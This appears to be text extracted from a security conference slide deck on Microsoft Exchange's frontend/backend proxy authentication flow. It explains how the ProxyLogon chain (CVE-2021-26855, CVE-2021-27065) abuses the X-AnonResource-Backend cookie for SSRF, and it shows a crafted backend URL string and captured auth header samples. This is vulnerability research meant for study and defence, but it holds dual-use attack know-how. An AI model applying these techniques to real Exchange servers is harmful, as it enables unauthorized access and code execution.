

#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest
- **2. Proxy Section**
	- > GetTargetBackEndServerUrl
	- > CreateServerRequest
	- > GetServerResponse
- **3. Response Section**
	- > CopyHeadersToClientResponse
	- > CopyCookiesToClientResponse

# Clone User Identity

HttpProxy\ProxyRequestHandler.cs

```
if (this.ClientRequest.IsAuthenticated) {
    CommonAccessToken commonAccessToken = AspNetHelper.FixupCommonAccessToken(
        this.HttpContext, this.AnchoredRoutingTarget.BackEndServer.Version);
    if (commonAccessToken != null) {
        headers["X-CommonAccessToken"] = commonAccessToken.Serialize(
            new int?(HttpProxySettings.CompressTokenMinimumSize.Value));
    }
} else if (this.ShouldBackendRequestBeAnonymous()) {
   headers["X-CommonAccessToken"] = new CommonAccessToken(9).Serialize();
}
```
### Calculate Backend URL



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

#### > GetTargetBackEndServerUrl

- > CreateServerRequest
- > GetServerResponse

#### **3. Response Section**

- > CopyHeadersToClientResponse
- > CopyCookiesToClientResponse

### Create New HTTP Client



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

> GetTargetBackEndServerUrl

#### > CreateServerRequest

- > GetServerResponse
- **3. Response Section**
	- > CopyHeadersToClientResponse
	- > CopyCookiesToClientResponse

### Attach Authorization Header

HttpProxy\ProxyRequestHandler.cs

#### if (*this*.ProxyKerberosAuthentication) {

// use origin Kerberos Authentication

} else if (*this*.AuthBehavior.AuthState == AuthState.BackEndFullAuth || *this*.

ShouldBackendRequestBeAnonymous() || (HttpProxySettings.TestBackEndSupportEnabled.Value

&& !*string*.IsNullOrEmpty(this.ClientRequest.Headers["TestBackEndUrl"]))) {

// unauthenticated

#### } else {

}

serverRequest.Headers["Authorization"] = KerberosUtilities.GenerateKerberosAuthHeader( serverRequest.Address.Host, *this*.TraceContext,

ref *this*.authenticationContext, ref *this*.kerberosChallenge);

### Generate Kerberos Ticket

HttpProxy\KerberosUtilities.cs

```
internal static string GenerateKerberosAuthHeader(string host, int traceContext, ref
   AuthenticationContext authenticationContext, ref string kerberosChallenge) {
    authenticationContext = new AuthenticationContext();
    authenticationContext.InitializeForOutboundNegotiate(AuthenticationMechanism.Kerberos,
        "HTTP/" + host, null, null);
```

```
SecurityStatus securityStatus = authenticationContext.NegotiateSecurityContext(inputBuffer, 
   out bytes);
```

```
return "Negotiate " + Encoding.ASCII.GetString(bytes);
```

```
}
```
### The Actual Request Sent to Backend



5 Authorization: Negotiate YIIGbAYJKoZIhvcSAQICAQBuggZbMIIGV6ADAgEFoQMCAQ6iBwMFACAAAACjggSSYYIEjjCCBIqgAwIBBaEOGwxP



11 X-CommonAccessToken:

VgEAVAdXaW5kb3dzQwBBBUJhc2ljTBRPUkFOR0VcQWRtaW5pc3RyYXRvclUsUy0xLTUtMjEtNTQ3MjI2NjU2Q2Nj



### Get Backend Response



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

- > GetTargetBackEndServerUrl
- > CreateServerRequest

#### > GetServerResponse

- **3. Response Section**
	- > CopyHeadersToClientResponse
	- > CopyCookiesToClientResponse

# Copy Response to Client



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

- > GetTargetBackEndServerUrl
- > CreateServerRequest
- > GetServerResponse

#### **3. Response Section**

- > CopyHeadersToClientResponse
- > CopyCookiesToClientResponse

### Backend Rehydration Module



### Restore Frontend User Identity

Security\Authentication\BackendRehydrationModule.cs

private *bool* TryGetCommonAccessToken(*HttpContext httpContext*, out *CommonAccessToken token*) {

```
1
   string text = httpContext.Request.Headers["X-CommonAccessToken"];
```
flag = *this*.IsTokenSerializationAllowed(httpContext.User.Identity as *WindowsIdentity*);

if (!flag)

⋿

throw new BackendRehydrationException(…)

**2** token = CommonAccessToken.Deserialize(text);

httpContext.Items["Item-CommonAccessToken"] = token;

### Is Token Serialization Allowed?

Security\Authentication\BackendRehydrationModule.cs

private *bool* TryGetCommonAccessToken(*HttpContext httpContext*, out *CommonAccessToken token*) {

*string* text = httpContext.Request.Headers["X-CommonAccessToken"];

**1** flag = *this*.IsTokenSerializationAllowed(httpContext.User.Identity as *WindowsIdentity*);

if (!flag)

**2**

⋿

throw new BackendRehydrationException(…)

token = CommonAccessToken.Deserialize(text);

httpContext.Items["Item-CommonAccessToken"] = token;

# Check AD Extended Rights

Security\Authentication\BackendRehydrationModule.cs

private *bool* IsTokenSerializationAllowed(*WindowsIdentity windowsIdentity*) { flag2 = LocalServer.AllowsTokenSerializationBy(clientSecurityContext); return flag2;

}

≣

}

private static *bool* AllowsTokenSerializationBy(*ClientSecurityContext clientContext*) { return LocalServer.HasExtendedRightOnServer(clientContext, WellKnownGuid.TokenSerializationRightGuid); // ms-Exch-EPI-Token-Serialization

# Auth-Flow in Summary

- 1. Frontend IIS authenticates the request (Windows or Basic authentication) and serializes the current Identity to X-CommonAccessToken HTTP header
- 2. Frontend generates a Kerberos ticket by its HTTP SPN to Authorization HTTP header
- 3. Frontend proxies the HTTP request to Backend
- 4. Backend IIS authenticates the request and check the authenticated user has TokenSerialization right
- 5. Backend rehydrates the user from X-CommonAccessToken HTTP header

![](_page_34_Figure_6.jpeg)

### Let's Hack the Planet
### ProxyLogon

- The most well-known Exchange Server vulnerability in the world  $\geq$ 
	- An unauthenticated attacker can execute arbitrary codes on Microsoft Exchange Server through an only exposed 443 port!
- ProxyLogon is chained with 2 bugs:
	- CVE-2021-26855 Pre-auth SSRF leads to Authentication Bypass
	- CVE-2021-27065 Post-auth Arbitrary-File-Write leads to RCE



# Where ProxyLogon Begin?



#### **1. Request Section**

- > CopyHeadersToServerRequest
- > CopyCookiesToServerRequest
- > AddProtocolSpecificHeadersToServerRequest

#### **2. Proxy Section**

#### > GetTargetBackEndServerUrl

- > CreateServerRequest
- > GetServerResponse

#### **3. Response Section**

- > CopyHeadersToClientResponse
- > CopyCookiesToClientResponse

#### Arbitrary Backend Assignment

HttpProxy\OwaResourceProxyRequestHandler.cs

```
protected override AnchorMailbox ResolveAnchorMailbox() {
```

```
1
   HttpCookie httpCookie = base.ClientRequest.Cookies["X-AnonResource-Backend"];
```

```
if (httpCookie != null) {
```
**2**

≣

}

}

```
this.savedBackendServer = httpCookie.Value;
```

```
return new ServerInfoAnchorMailbox(
```

```
BackEndServer.FromString(this.savedBackendServer), this);
```


#### https://[foo]@example.com:443/path#]:444/owa/auth/x.js



### Super SSRF

- What's the root cause about this arbitrary backend assignment?
	- The Exchange has to adapt the compatibility between new and old architectures, hence Exchange introduces the cookie
- A Super SSRF
	- Control almost all the HTTP request and get all the response
	- Attach with a Kerberos Ticket with Exchange\$ account privilege automatically
	- Leverage the backend internal API /ecp/proxylogon.ecp to obtain a valid Control Panel session and a file-write bug to get RCE

# Demo

https://youtu.be/SvjGMo9aMwE

### ProxyOracle

- An interesting Exchange Server exploit with different approach
	- An unauthenticated attacker can recover the victim's username and password in plaintext format simply by pushing the user open the malicious link
- ProxyOracle is chained with 2 bugs:
	- CVE-2021-31195 Reflected Cross-Site Scripting
	- CVE-2021-31196 Padding Oracle Attack on Exchange Cookies Parsing

#### How Users Log-in OWA/ECP?



Domain\user name:

Password:

 $\Theta$  sign in

#### Form-Based Authentication

